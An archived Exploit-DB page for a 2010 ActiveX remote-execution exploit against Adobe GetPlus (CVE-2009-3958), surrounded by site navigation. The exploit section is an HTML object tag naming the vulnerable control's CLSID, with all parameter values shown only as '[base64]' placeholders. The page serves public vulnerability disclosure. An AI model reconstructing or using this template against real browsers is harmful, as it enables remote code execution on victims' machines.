

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/11172
body_size: 15487
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="9Euf8vEJprWXPcMmiI1AIPeFCQOJCywV5EnZBYbX">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Adobe GetPlus get_atlcom 1.6.2.48 - ActiveX Remote Execution - Windows remote Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/11172">
    <meta name="description"
          content="Adobe GetPlus get_atlcom 1.6.2.48 - ActiveX Remote Execution. CVE-2009-3958CVE-61688 . remote exploit for Windows platform">
    <meta name="keywords" content="Windows,remote,CVE-2009-3958CVE-61688 ">
    <meta name="author" content="superli">

    <meta property="og:title" content="Adobe GetPlus get_atlcom 1.6.2.48 - ActiveX Remote Execution">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/11172">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2010-01-17" />
        <meta property="article:author" content="superli" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=2121" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Adobe GetPlus get_atlcom 1.6.2.48 - ActiveX Remote Execution">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Adobe GetPlus get_atlcom 1.6.2.48 - ActiveX Remote Execution
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                11172
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2009-3958"
                                                                               target="_blank">
                                                                                2009-3958
                                                                            </a>

                                                                        
                                                                    
                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-close"
                                                   style="color: #ec5e10">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=2121">
                                                                    superli
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=remote">
                                                                    remote
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/11172" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 11172">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/11172" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 11172">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=windows">
                                                                    Windows
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2010-01-17
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/11171" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/11173" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-html" style="white-space: pre-wrap;">&lt;object id=TestObj classid=&quot;CLSID:{E2883E8F-472F-4fb0-9522-AC9BF37916A7}&quot; style=&quot;width:100;height:350&quot;&gt;
&lt;PARAM NAME=&quot;_cx&quot; VALUE=&quot;0xFFFFFFFF&quot;&gt;
&lt;PARAM NAME=&quot;_cy&quot; VALUE=&quot;0xFFFFFFFF&quot;&gt;
&lt;PARAM NAME=&quot;Service-URL&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;ItemID&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;Language&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;UserID&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;Banner-URL&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;NoExec&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;OS&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;Langtest&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;dlmbanner&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-ineligible&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-preinstalled&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-declined&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-accepted&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;return-page&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;core-product&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;SecParam&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;_cx&quot; VALUE=&quot;0xFFFFFFFF&quot;&gt;
&lt;PARAM NAME=&quot;_cy&quot; VALUE=&quot;0xFFFFFFFF&quot;&gt;
&lt;PARAM NAME=&quot;Service-URL&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;ItemID&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;Language&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;UserID&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;Banner-URL&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;NoExec&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;OS&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;Langtest&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;dlmbanner&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-ineligible&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-preinstalled&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-declined&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;offer-accepted&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;return-page&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;core-product&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;PARAM NAME=&quot;SecParam&quot; VALUE=&quot;[base64]&quot;&gt;
&lt;/object&gt;
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/11171" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/11173" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
